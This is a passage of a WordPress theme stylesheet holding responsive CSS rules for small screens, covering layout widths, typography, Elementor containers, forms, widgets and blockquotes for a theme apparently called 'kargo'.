    margin-bottom: 1.4285714286rem;
    align-items: flex-start;
  }

  .kargo_form_row br {
    display: none;
  }

  .kargo_form_row label {
    width: 100%;
    margin-right: 0;
    margin-bottom: 1.4285714286rem;
  }
  .kargo_form_row label:last-child {
    margin-bottom: 0;
  }

  .kargo_form_row label .wpcf7-form-control-wrap {
    margin-bottom: 0;
  }

  .kargo_form_row .wpcf7-form-control-wrap {
    width: 100%;
    margin-right: 0;
    margin-bottom: 1.4285714286rem;
  }
  .kargo_form_row .wpcf7-form-control-wrap:last-child {
    margin-bottom: 0;
  }

  /* Post layouts */
  .post_item_404 .page_title {
    font-size: 12em;
    line-height: 1em;
    float: none;
    width: 100%;
    text-align: center;
  }

  .post_item_none_search .page_title,
  .post_item_none_archive .page_title {
    font-size: 6em;
  }

  .post_item_404 .page_info {
    padding-left: 0;
    padding-top: 2em;
    width: 100%;
    text-align: center;
  }

  .post_item_404 .page_description {
    line-height: 1.7em;
  }

  .post_item_404 .go_home {
    padding: 1em 2em;
  }

  blockquote > a, blockquote > p > a, blockquote > cite, blockquote > p > cite {
    margin-top: 1.5em;
    font-size: 16px;
  }

  blockquote {
    padding: 1.8em 2.5em 1.8em 2.5em;
  }

  blockquote p, blockquote {
    font-size: 28px;
    line-height: 40px;
  }

  blockquote:before {
    font-size: 2.5rem;
    left: 0.9em;
  }

  .alignright,
  .alignleft {
    float: none;
    display: block;
    margin: 1em auto !important;
    text-align: center;
  }

  .magnific_wrap {
    display: inline-block;
    position: relative;
  }

  .magnific_wrap img {
    width: initial;
  }

  .post_layout_excerpt.sticky {
    padding: 2em;
    padding-bottom: 2.3em;
  }

  .post_layout_excerpt .post_title {
    font-size: 24px;
    line-height: 34px;
  }

  .post_layout_classic_2 .post_title + .post_meta,
  .post_layout_classic_3 .post_title + .post_meta {
    margin-top: 0.8em;
  }

  .post_layout_classic blockquote {
    padding: 2em 1.5em 2em 2.5em;
  }

  .post_layout_classic blockquote:before {
    left: 0.7em;
  }

  .post_featured.hover_slide .post_info .post_title {
    font-size: 24px;
    margin: 30px 30px 15px !important;
  }

  .post_featured.hover_slide .post_info .post_descr {
    padding: 0 30px 30px;
  }

  .post_layout_portfolio_4 .post_featured.hover_slide .post_info .post_title {
    font-size: 20px;
    margin: 20px 20px 20px !important;
  }

  /* Single post */
  .blog_mode_post blockquote, .blog_mode_page blockquote {
    margin-left: 0;
  }

  .post_item_single .post_content > .post_meta_single .post_tags,
  .post_item_single .post_content > .post_meta_single .post_share {
    max-width: none;
    float: none;
    margin-top: 0;
  }

  .post_item_single .post_content > .post_meta_single .post_share .social_item:first-child {
    margin-left: 0;
  }

  .author_info {
    padding: 2em;
  }

  .author_avatar {
    top: 2em;
    left: 2em;
  }

  .author_description {
    padding-left: 8.6rem;
  }

  .author_title {
    margin-bottom: 0.5em;
  }

  .author_bio .author_link {
    margin-top: 1em;
  }

  .nav-links-single .nav-links .nav-next a,
  .nav-links-single .nav-links .nav-previous a {
    padding: 0;
  }

  .nav-links-single .nav-links a .nav-arrow {
    position: static;
    left: auto;
    top: auto;
    right: auto;
    display: inline-block;
    margin-bottom: 1em;
  }

  .nav-links-single .nav-links,
  .nav-links-single.nav-links-fixed .nav-links,
  .related_wrap,
  .comments_list_wrap,
  .comments_form_wrap {
    margin-top: 3em;
    padding-top: 3em;
  }

  .nav-links-single .nav-links .nav-previous a:before {
    height: 3.2142857143rem;
    width: 3.2142857143rem;
    line-height: 3.2142857143rem;
    margin-right: 15px;
  }

  .nav-links-single .nav-links .nav-next a:before {
    height: 3.2142857143rem;
    width: 3.2142857143rem;
    line-height: 3.2142857143rem;
    margin-left: 15px;
  }

  .nav-links-single .nav-links {
    margin-top: 0;
  }

  .related_wrap .related_wrap_title {
    font-size: 26px;
    line-height: 36px;
  }

  .related_wrap .post_title {
    font-size: 22px;
    line-height: 30px;
  }

  .related_wrap .columns_wrap.columns_padding_bottom > [class*="column-"] {
    padding-bottom: 40px;
  }

  .related_wrap .post_title {
    margin: 0.2em 0 0.4em;
  }

  .related_item_style_2 .post_meta {
    margin-bottom: 0.5em;
  }

  .related_item_style_2 .post_content_inner {
    margin-bottom: 0.5em;
  }

  .comments_form_wrap,
  .comments_wrap .form-submit {
    margin-top: 2em;
  }

  .comments_list_wrap .comment_content {
    padding-left: 7.8em;
  }

  .comments_list_wrap .comment_author {
    display: block;
  }

  .comments_list_wrap .comment_posted {
    display: block;
  }

  .comments_list_wrap .comment_date:before {
    display: none;
  }

  .comments_list_wrap ul ul {
    margin-left: 2em;
  }

  a[rel="magnific"]:after {
    height: 40px;
    width: 40px;
    line-height: 40px;
  }

  /* Footer */
  .footer_wrap .sc_layouts_row_type_narrow {
    padding-top: 3.5em;
    padding-bottom: 3em;
  }

  /* Other minor plugins */
  .mfp-inline-holder .mfp-content,
  .mfp-ajax-holder .mfp-content {
    max-width: 100%;
    max-height: 100%;
  }

  .mfp-arrow-left {
    margin-top: -41px;
  }

  /* Blog layout: Excerpt */
  .post_layout_excerpt .post_header .post_price {
    position: static;
    right: auto;
    top: auto;
    margin-top: 0.3em;
  }

  /* Blog layout: Chess */
  .post_layout_chess .post_meta {
    display: none;
  }

  .post_layout_chess .post_content_inner {
    display: none;
  }

  .post_layout_chess .post_content {
    display: none;
  }

  .post_layout_chess.post_format_quote .post_content_inner + .post_meta,
  .post_layout_chess.post_format_link .post_content_inner + .post_meta,
  .post_layout_chess.post_format_aside .post_content_inner + .post_meta,
  .post_layout_chess.post_format_status .post_content_inner + .post_meta {
    display: none;
  }

  .post_layout_chess blockquote {
    padding: 2em 2em 2em 4em;
  }

  .post_layout_chess blockquote:before {
    top: 1.05em;
    left: 0.5em;
  }

  .post_layout_chess.post_layout_chess_1 .more-link,
  .post_layout_chess.post_layout_chess_2 .more-link,
  .post_layout_chess.post_layout_chess_3 .more-link {
    margin-top: 0;
  }

  .post_layout_chess .mejs-horizontal-volume-slider {
    display: none !important;
  }

  .post_layout_chess .mejs-volume-button {
    display: none;
  }

  /* Front Page Builder */
  .front_page_section_paddings_small .front_page_section_content_wrap {
    padding: 15% 0;
  }

  .front_page_section_paddings_medium .front_page_section_content_wrap {
    padding: 20% 0;
  }

  .front_page_section_paddings_large .front_page_section_content_wrap {
    padding: 25% 0;
  }

  .front_page_section_paddings_huge .front_page_section_content_wrap {
    padding: 30% 0;
  }

  .front_page_section_title_description {
    line-height: 1.5em;
  }

  .front_page_section_subscribe .front_page_section_output {
    max-width: none;
  }

  /* ThemeREX Addons */
  /* Recent News on expanded pages */
  body.expand_content .sc_recent_news_style_news-announce .post_size_full {
    width: 100%;
    height: 124px;
  }

  body.expand_content .sc_recent_news_style_news-announce .post_size_big {
    width: 100%;
    height: 124px;
  }

  body.expand_content .sc_recent_news_style_news-announce .post_size_medium,
  body.expand_content .sc_recent_news_style_news-announce .post_size_small {
    width: 100%;
    height: 124px;
  }

  /* Content Area */
  .sc_content_width_1_1 {
    width: 440px !important;
  }

  .sc_content_width_1_2 {
    width: 220px !important;
  }

  .sc_content_width_1_3 {
    width: 146.6666666667px !important;
  }

  .sc_content_width_2_3 {
    width: 293.3333333333px !important;
  }

  .sc_content_width_1_4 {
    width: 110px !important;
  }

  .sc_content_width_3_4 {
    width: 330px !important;
  }

  /* Elementor */
  .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 470px;
  }

  .body_style_boxed .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 470px;
  }

  /* Stretch rows (like VC) on pages without sidebar */
  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
    width: 450px;
  }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
    width: 460px;
  }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
    width: 470px;
  }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
    width: 480px;
  }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
    width: 500px;
  }
}
/* SASS Suffix: --xs */
@media (max-width: 479px) {
  /* Theme Common styles */
  html {
    font-size: 13px;
    line-height: 153.84615%;
  }

  h1, .front_page_section_caption {
    font-size: 28px;
    line-height: 36px;
    margin-top: 36px;
    margin-bottom: 20px;
  }

  h2 {
    font-size: 26px;
    line-height: 34px;
    margin-top: 36px;
    margin-bottom: 20px;
  }

  h3 {
    font-size: 24px;
    line-height: 34px;
    margin-top: 36px;
    margin-bottom: 20px;
  }

  .widget .widgettitle {
    font-size: 15px;
    line-height: 18px;
  }

  figure figcaption {
    font-size: 12px;
  }

  .textwidget {
    font-size: 14px;
    line-height: 26px;
  }

  .footer_wrap .textwidget {
    font-size: 12px;
    line-height: 24px;
  }

  .footer_wrap .sc_icons.sc_icons_default .sc_icons_item_title {
    font-size: 15px;
    line-height: 20px;
  }

  .sc_layouts_row_type_normal .sc_icons_default .sc_icons_icon + .sc_icons_item_details {
    margin-top: 1.1em;
  }

  /* Body sizes */
  .content_wrap, .content_container {
    width: 280px !important;
  }

  /* Content and Sidebar */
  [class*="content_wrap"] > .sidebar {
    margin-top: 3.5em;
  }

  .sidebar_mobile_above .content_wrap > .sidebar {
    margin-bottom: 3.5em;
  }

  .sidebar_mobile_float.sidebar_show .sidebar {
    width: 270px !important;
  }

  .widgets_above_page_wrap, .widgets_above_content_wrap {
    margin-bottom: 3.5em;
  }

  .widgets_below_page_wrap, .widgets_below_content_wrap {
    margin-top: 3.5em;
  }

  .menu_style_side .content_wrap,
  .menu_style_side .content_container {
    width: 280px !important;
  }

  .menu_style_side .menu_side_wrap {
    width: 60px !important;
  }

  body.mobile_layout.menu_style_left .menu_side_wrap {
    left: -60px;
  }

  body.mobile_layout.menu_style_right .menu_side_wrap {
    right: -60px;
  }

  /* Fullwide or Fullscreen with sidebar */
  .body_style_fullwide .content_wrap {
    padding-left: 20px;
    padding-right: 20px;
  }

  /* Grid */
  .container, .container-fluid,
  .trx_addons_container, .trx_addons_container-fluid {
    padding-left: 10px;
    padding-right: 10px;
  }

  .row,
  .columns_wrap,
  .trx_addons_columns_wrap {
    margin-right: -20px;
  }

  .row > [class*="column-"],
  .columns_wrap > [class*="column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"] {
    padding-right: 20px;
  }

  .vc_row.columns_padding_left,
  .trx_addons_columns_wrap.columns_padding_left,
  .row.columns_padding_left,
  .columns_wrap.columns_padding_left {
    margin-left: -20px;
  }

  .vc_row.columns_padding_left .vc_column_container > .vc_column-inner,
  .trx_addons_columns_wrap.columns_padding_left > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_left,
  .row.columns_padding_left > [class*="column-"], .columns_wrap.columns_padding_left > [class*="column-"],
  .row > [class*="column-"].columns_padding_left, .columns_wrap > [class*="column-"].columns_padding_left {
    padding-left: 20px;
  }

  .vc_row.columns_padding_right,
  .trx_addons_columns_wrap.columns_padding_right,
  .row.columns_padding_right,
  .columns_wrap.columns_padding_right {
    margin-right: -20px;
  }

  .vc_row.columns_padding_right .vc_column_container > .vc_column-inner,
  .trx_addons_columns_wrap.columns_padding_right > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_right,
  .row.columns_padding_right > [class*="column-"], .columns_wrap.columns_padding_right > [class*="column-"],
  .row > [class*="column-"].columns_padding_right, .columns_wrap > [class*="column-"].columns_padding_right {
    padding-right: 20px;
  }

  .vc_row,
  .trx_addons_columns_wrap.columns_padding_center,
  .row.columns_padding_center,
  .columns_wrap.columns_padding_center {
    margin-left: -10px;
    margin-right: -10px;
  }

  .vc_column_container > .vc_column-inner,
  .trx_addons_columns_wrap.columns_padding_center > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_center,
  .row.columns_padding_center > [class*="column-"], .columns_wrap.columns_padding_center > [class*="column-"],
  .row > [class*="column-"].columns_padding_center, .columns_wrap > [class*="column-"].columns_padding_center {
    padding-left: 10px;
    padding-right: 10px;
  }

  .row.columns_padding_bottom > [class*="column-"], .columns_wrap.columns_padding_bottom > [class*="column-"],
  .row > [class*="column-"].columns_padding_bottom, .columns_wrap > [class*="column-"].columns_padding_bottom,
  .trx_addons_columns_wrap.columns_padding_bottom > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_bottom {
    padding-bottom: 20px;
  }

  /* Max column's width in the not-fluid rows */
  .row:not(.columns_fluid) > [class*="column-"],
  .columns_wrap:not(.columns_fluid) > [class*="column-"],
  .trx_addons_columns_wrap:not(.columns_fluid) > [class*="trx_addons_column-"] {
    width: 100%;
  }

  /* Max column's width in the fluid rows */
  .row.columns_fluid > [class*="column-"],
  .columns_wrap.columns_fluid > [class*="column-"],
  .trx_addons_columns_wrap.columns_fluid > [class*="trx_addons_column-"] {
    width: 50%;
  }

  .row.columns_fluid > .column-1_1, .columns_wrap.columns_fluid > .column-1_1,
  .row.columns_fluid > .column-2_2, .columns_wrap.columns_fluid > .column-2_2,
  .row.columns_fluid > .column-3_3, .columns_wrap.columns_fluid > .column-3_3,
  .row.columns_fluid > .column-4_4, .columns_wrap.columns_fluid > .column-4_4,
  .row.columns_fluid > .column-5_5, .columns_wrap.columns_fluid > .column-5_5,
  .row.columns_fluid > .column-6_6, .columns_wrap.columns_fluid > .column-6_6,
  .row.columns_fluid > .column-7_7, .columns_wrap.columns_fluid > .column-7_7,
  .row.columns_fluid > .column-8_8, .columns_wrap.columns_fluid > .column-8_8,
  .row.columns_fluid > .column-9_9, .columns_wrap.columns_fluid > .column-9_9,
  .row.columns_fluid > .column-10_10, .columns_wrap.columns_fluid > .column-10_10,
  .row.columns_fluid > .column-11_11, .columns_wrap.columns_fluid > .column-11_11,
  .row.columns_fluid > .column-12_12, .columns_wrap.columns_fluid > .column-12_12 {
    width: 100%;
  }

  /* WP Gallery Grid */
  .gallery.gallery-columns-9 .gallery-item {
    width: 50% !important;
  }

  .gallery.gallery-columns-8 .gallery-item {
    width: 50% !important;
  }

  .gallery.gallery-columns-7 .gallery-item {
    width: 50% !important;
  }

  .gallery.gallery-columns-6 .gallery-item {
    width: 50% !important;
  }

  .gallery.gallery-columns-5 .gallery-item {
    width: 50% !important;
  }

  .gallery.gallery-columns-4 .gallery-item {
    width: 50% !important;
  }

  .gallery.gallery-columns-3 .gallery-item {
    width: 50% !important;
  }

  /* Header */
  .top_panel_mobile {
    display: block;
  }

  body.header_mobile_enabled .top_panel {
    display: none;
  }

  .menu_side_wrap .sc_layouts_logo {
    padding: 40% 8%;
  }

  .menu_side_icons .toc_menu_item .toc_menu_icon,
  .menu_side_icons .toc_menu_item .toc_menu_description:before {
    height: 5.5rem;
  }

  .menu_side_icons .toc_menu_item .toc_menu_description span {
    letter-spacing: 0;
  }

  .mobile_device .menu_mobile .sc_layouts_logo img,
  .mobile_layout .menu_mobile .sc_layouts_logo img {
    max-height: 40px;
  }

  .mobile_device .menu_mobile .menu_mobile_nav_area,
  .mobile_layout .menu_mobile .menu_mobile_nav_area {
    margin-top: 1.5em;
  }

  .mobile_device .menu_mobile .search_mobile,
  .mobile_layout .menu_mobile .search_mobile {
    margin-top: 1.5em;
    width: 280px;
  }

  .mobile_device .menu_mobile .socials_mobile,
  .mobile_layout .menu_mobile .socials_mobile {
    margin: 0.5em 0 0;
  }

  .menu_mobile .menu_mobile_nav_area > ul > li > a {
    font-size: 18px;
    line-height: 1.8em;
  }

  .menu_mobile .menu_mobile_nav_area li > a {
    font-size: 14px;
    line-height: 1.8em;
    width: 280px;
  }

  .menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu {
    width: 250px;
  }

  .menu_mobile .menu_mobile_nav_area li li .open_child_menu {
    padding: 0.5em 0.5em;
  }

  .top_panel.with_bg_image {
    min-height: 18em;
  }

  .thumbnail_type_fullwidth.post_header_position_default .page_content_wrap > .header_content_wrap,
  .post_header_position_on_thumb .page_content_wrap > .header_content_wrap,
  .header_content_wrap {
    margin-bottom: 2em;
  }

  .post_header_position_on_thumb .header_content_wrap .post_featured {
    margin: 0 !important;
  }

  .post_header_position_on_thumb .header_content_wrap .post_featured + .post_header {
    position: static !important;
    text-align: left !important;
    -webkit-transform: none !important;
    -ms-transform: none !important;
    transform: none !important;
    min-width: 0;
    max-width: none;
  }

  .post_header_position_on_thumb:not(.custom-background) .header_content_wrap .post_featured + .post_header {
    margin-top: 2em;
    padding: 0;
    background-color: transparent;
    border: none !important;
  }

  .thumbnail_type_fullwidth.post_header_position_on_thumb:not(.custom-background) .header_content_wrap .post_featured + .post_header {
    padding: 0 1.5em;
  }

  .thumbnail_type_fullwidth .header_content_wrap .post_featured.post_featured_bg {
    height: 20rem;
  }

  .top_panel .sc_layouts_row_type_compact .sc_button {
    font-size: 12px;
  }

  .top_panel .sc_layouts_title {
    padding-top: 4.2em;
    padding-bottom: 4.7em;
  }

  .sc_layouts_row_type_normal.sc_layouts_row .sc_button {
    padding: 1.2em 1.7em;
  }

  /* Table */
  table th,
  table td,
  .sc_table table th,
  .sc_table table td {
    line-height: 22px;
  }

  .kargo_form_row {
    flex-direction: column;
  }

  .kargo_form_row br {
    display: none;
  }

  .kargo_form_row .wpcf7-form-control-wrap {
    margin-right: 0;
    margin-bottom: 1.4285714286rem;
  }
  .kargo_form_row .wpcf7-form-control-wrap:last-child {
    margin-bottom: 0;
  }

  /* TRX Addons */
  .rating_text_sub {
    display: block;
  }

  .message_error, .message_success {
    white-space: inherit;
    width: 260px;
    max-width: 260px;
  }

  .trx_addons_right_side {
    padding-top: 1em;
  }

  .ui-tabs .ui-tabs-nav {
    margin-bottom: 0;
  }

  .mejs-button.mejs-volume-button.mejs-mute {
    display: none;
  }

  .trx_addons_audio_wrap .mejs-horizontal-volume-slider {
    display: none !important;
  }

  .mejs-time.mejs-duration-container {
    margin-right: 0px !important;
  }

  .sc_skills.sc_skills_pie .sc_skills_item_wrap {
    width: 70%;
    margin: 0 auto;
  }

  .sc_price_item_details {
    display: block;
  }

  .sc_action_item_description, .sc_action_item_info {
    display: block;
  }

  .sc_action_item_title {
    font-size: 2rem;
    line-height: 2.9285714286rem;
  }

  .sc_action_item_description {
    line-height: 1.8571428571rem;
  }

  .sc_action_item .sc_button.sc_button_size_small.sc_action_item_link {
    padding: 1.4em 1.4em;
  }

  .sc_button.color_style_link2 {
    padding: 1.55em 1.55em;
  }

  .sc_layouts_row_type_normal.sc_layouts_row .sc_button.sc_button_size_small {
    padding: 1.2em 0.8em;
  }

  .sc_action_item.with_image .sc_action_item_inner {
    padding: 2em;
  }

  .sc_action_item_subtitle + .sc_action_item_link,
  .sc_action_item_title + .sc_action_item_link,
  .sc_action_item_description + .sc_action_item_link {
    margin-top: 1.8em;
  }

  .sc_services.sc_services_default .trx_addons_columns_wrap.columns_padding_bottom > [class*="trx_addons_column-"] {
    padding-bottom: 2.5em;
  }

  .sc_services.sc_services_default .sc_services_item_title {
    font-size: 18px;
    line-height: 26px;
  }

  .trx_addons_emotions_item:nth-child(odd) {
    margin-right: 0;
  }

  .elementor-tabs .elementor-tab-content {
    font-size: 13px;
    line-height: 21px;
  }

  .sc_services_timeline .sc_services_item_marker {
    height: 4.2857142857rem;
    width: 4.2857142857rem;
    line-height: 4.2857142857rem;
  }

  .sc_services_timeline .sc_services_item_featured_left .sc_services_item_marker:before,
  .sc_services_timeline .sc_services_item_featured_right .sc_services_item_marker:before {
    font-size: 2.2142857143rem;
  }

  .sc_services_timeline .sc_services_item_featured_left .sc_services_item_timeline,
  .sc_services_timeline .sc_services_item_featured_right .sc_services_item_timeline {
    border-width: 0 4px 0 0;
  }

  .sc_services_timeline .sc_services_item_featured_left .sc_services_item_timeline {
    left: 2rem;
  }

  .sc_services_timeline .sc_services_item_featured_right .sc_services_item_timeline {
    right: 2rem;
  }

  .sc_services_timeline .sc_services_item_featured_left {
    padding-left: 5em;
  }

  .sc_services_timeline .sc_services_item_featured_right {
    padding-right: 5em;
  }

  .post_featured.hover_dots .icons:after, .widget_recent_posts .post_thumb a:before {
    height: 45px;
    width: 45px;
    line-height: 45px;
  }

  .sc_services.sc_services_light .sc_item_title + .sc_item_slider {
    margin-top: 3em;
  }

  .sc_services_default .sc_services_item {
    margin-bottom: 2.8em;
  }

  .sc_action_item_description > span {
    display: inline-block;
  }

  h2.sc_item_title.sc_item_title_style_default:not(.sc_item_title_tag) {
    font-size: 22px;
  }

  #fbuilder .fields_form_title {
    margin-bottom: 1.0714285714rem;
  }

  #fbuilder .cff-radiobutton-field input[type="radio"] + span {
    padding-left: 30px;
    font-size: 13px;
  }

  #fbuilder .cff-checkbox-field input[type="checkbox"] + span {
    padding-left: 27px;
    font-size: 13px;
  }

  [id*="cp_calculatedfieldsf"] input ~ #fbuilder .cff-checkbox-field label + .dfield div {
    margin-bottom: 13px;
  }

  [id*="cp_calculatedfieldsf"] input ~ #fbuilder .cff-checkbox-field label + .dfield div:nth-last-of-type(1) {
    margin-bottom: 0;
  }

  .elementor-column:not(.elementor-col-100) #fbuilder .cff-checkbox-field input[type="checkbox"] + span,
  .elementor-column:not(.elementor-col-100) #fbuilder .cff-radiobutton-field input[type="radio"] + span {
    padding-left: 23px;
  }

  .sc_team.sc_team_default .sc_team_item {
    flex-direction: column;
  }

  .sc_team.sc_team_default .post_featured {
    width: 100%;
  }

  .sc_team_default .sc_team_item_info {
    padding: 25px 0;
  }

  .sc_team_default .sc_item_title + .sc_item_slider,
  .sc_team_default .sc_item_title + .sc_item_columns {
    margin-top: 2.6em;
  }

  .elementor-toggle .elementor-tab-content {
    padding: 15px;
    font-size: 13px;
  }

  .elementor-toggle .elementor-tab-content h5 {
    margin-top: 1.2em;
  }

  .sc_title.sc_title_big .sc_item_title {
    font-size: 32px;
    line-height: 52px;
  }

  .kargo_custom_block .elementor-column-wrap {
    padding: 20px 0px 10px 5px !important;
  }

  .kargo_custom_block .elementor-widget-image {
    margin-right: 0;
    margin-bottom: 20px !important;
  }

  h1.sc_item_title {
    font-size: 32px;
    line-height: 36px;
  }

  .sc_layouts_iconed_text_type_reverse .sc_layouts_item_icon + .sc_layouts_item_details {
    margin-right: 15px;
  }

  #fbuilder .two_column {
    width: 100% !important;
  }

  #fbuilder .two_column + .two_column {
    margin-top: 15px;
  }

  body:last-child:not(:root:root) [id*="cp_calculatedfieldsf"] input ~ #fbuilder .cff-button-field input[type="button"] {
    padding: 18px 2.2em;
  }

  .sc_layouts_item_icon {
    vertical-align: top;
  }

  .sc_layouts_menu_mobile_button .sc_layouts_item_icon {
    vertical-align: middle;
  }

  .trx_addons_popup_form_field.trx_addons_popup_form_field_remember {
    flex-direction: column;
    align-items: flex-start;
  }

  .trx_addons_popup_form_field_forgot_password {
    margin-left: 0;
    margin-bottom: 10px;
  }

  .trx_addons_popup_form_field.trx_addons_popup_form_field_remember label {
    order: 0;
  }

  .sc_services_light .sc_services_item_featured_top.with_icon {
    padding: 2.5rem;
  }

  [id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_table > div .flex_col {
    margin-bottom: 1.7857142857rem;
  }

  [id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_table > div .flex_col:nth-last-of-type(1) {
    margin-bottom: 0;
  }

  .elementor-column:not(.elementor-col-100) #fbuilder .three_column {
    margin-bottom: 0;
  }

  .kargo_custom_block .elementor-widget-wrap {
    justify-content: flex-start;
  }

  .sc_price_item_subtitle + .sc_price_item_price,
  .sc_price_item_title + .sc_price_item_price {
    margin-top: 2.3571428571rem;
  }

  .sc_price_item_info {
    padding-bottom: 2.6428571429rem;
  }

  .elementor-toggle .elementor-tab-content li:before,
  .elementor-accordion .elementor-tab-content li:before {
    left: -11px;
  }

  .select_container:after {
    right: 1.7em;
  }

  .elementor-column:not(.elementor-col-100) #fbuilder .three_column {
    width: auto !important;
    display: inline-block;
    margin-right: 20px;
    margin-bottom: 5px !important;
  }

  ul.trx_addons_list_success,
  ul.trx_addons_list_error,
  ul.trx_addons_list_plus,
  ul.trx_addons_list_minus {
    padding-left: 0.5em;
  }

  ul.trx_addons_list_success > li:before,
  ul.trx_addons_list_error > li:before,
  ul.trx_addons_list_plus > li:before,
  ul.trx_addons_list_minus > li:before {
    left: -0.5em;
  }

  /* Slider */
  .top_panel .slider_engine_revo .slide_subtitle {
    font-size: 13px !important;
  }

  .top_panel .slider_engine_revo .slide_button {
    font-size: 9px !important;
  }

  /* Content area on pages with background */
  .custom-background .content_wrap > .content,
  .page_banner_wrap ~ .content_wrap > .content {
    padding: 20px;
  }

  /* Widgets */
  .widget_slider .slider-slide:before {
    font-size: 16px;
    line-height: 28px;
  }

  .sidebar_banner_wrap {
    margin-bottom: 20px;
  }

  .sidebar .widget, .sidebar[class*="scheme_"] .widget {
    width: 100% !important;
  }

  .sidebar:not(.sidebar_float) .widget.widget_search {
    margin-bottom: 0;
  }

  .footer_wrap .widget + .widget,
  .sidebar .widget + .widget, .sidebar[class*="scheme_"] .widget + .widget {
    margin-top: 20px !important;
    padding-top: 20px !important;
    border-top-width: 1px;
    border-top-style: solid;
  }

  .widget.column-1_2, .widget.column-1_3, .widget.column-1_4, .widget.column-1_5, .widget.column-1_6, .widget.column-1_7, .widget.column-1_8, .widget.column-1_9, .widget.column-1_10, .widget.column-1_11, .widget.column-1_12 {
    width: 100%;
  }

  .footer_wrap .sc_content .wpb_column,
  .footer_wrap .sc_content .wpb_column:not(.vc_col-sm-12) {
    display: block;
    float: none;
    vertical-align: top;
    width: 100% !important;
  }

  .footer_wrap .sc_content .wpb_column + .wpb_column {
    margin-top: 20px !important;
    padding-top: 20px !important;
    border-top-width: 1px;
    border-top-style: solid;
  }

  .widget_recent_posts .post_item .post_content .post_title {
    margin-bottom: 0;
  }

  .widget_calendar td#today:before {
    width: 30px;
    height: 30px;
    line-height: 30px;
  }

  /* Tags layouts */
  blockquote {
    padding: 1.8em 1.8em 1.8em 2.5em;
  }

  blockquote:before {
    font-size: 1.8rem;
    top: 1.4em;
    left: 0.8em;
  }

  blockquote p, blockquote {
    font-size: 20px;
    line-height: 26px;
  }

  blockquote > a, blockquote > p > a,
  blockquote > cite, blockquote > p > cite {
    margin-top: 1.1em;
    font-size: 14px;
  }

  input[type="text"],
  input[type="number"],
  input[type="email"],
  input[type="tel"],
  input[type="password"],
  input[type="search"],
  select,
  textarea,
  textarea.wp-editor-area,
  .tourmaster-form-field input[type="text"],
  .tourmaster-form-field input[type="email"],
  .tourmaster-form-field input[type="password"],
  .tourmaster-form-field textarea,
  .tourmaster-form-field select,
  .tourmaster-form-field.tourmaster-with-border input[type="text"],
  .tourmaster-form-field.tourmaster-with-border input[type="email"],
  .tourmaster-form-field.tourmaster-with-border input[type="password"],
  .tourmaster-form-field.tourmaster-with-border textarea,
  .tourmaster-form-field.tourmaster-with-border select,
  #buddypress .dir-search input[type="search"],
  #buddypress .dir-search input[type="text"],
  #buddypress .groups-members-search input[type="search"],
  #buddypress .groups-members-search input[type="text"],
  #buddypress .standard-form input[type="color"],
  #buddypress .standard-form input[type="date"],
  #buddypress .standard-form input[type="datetime-local"],
  #buddypress .standard-form input[type="datetime"],
  #buddypress .standard-form input[type="email"],
  #buddypress .standard-form input[type="month"],
